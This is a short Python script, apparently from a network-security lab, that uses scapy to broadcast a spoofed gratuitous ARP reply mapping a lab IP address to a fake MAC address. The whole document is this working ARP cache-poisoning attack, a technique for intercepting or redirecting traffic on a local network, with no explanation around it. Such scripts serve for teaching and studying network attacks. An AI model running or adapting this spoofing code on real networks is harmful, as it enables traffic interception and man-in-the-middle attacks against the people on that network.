 #!/usr/bin/env python3
from scapy.all import *
IP_V       = "10.9.0.5"
MAC_V_real = "02:42:0a:09:00:05"
IP_T       = "10.9.0.6"
MAC_T_fake = "02:42:0a:09:00:69"
# Constructing Gratuitous ARP packet
ether  = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
arp    = ARP(psrc  = IP_T, hwsrc = MAC_T_fake,
             pdst  = IP_T, hwdst = "ff:ff:ff:ff:ff:ff")
arp.op = 2   # Reply
frame  = ether/arp
sendp(frame)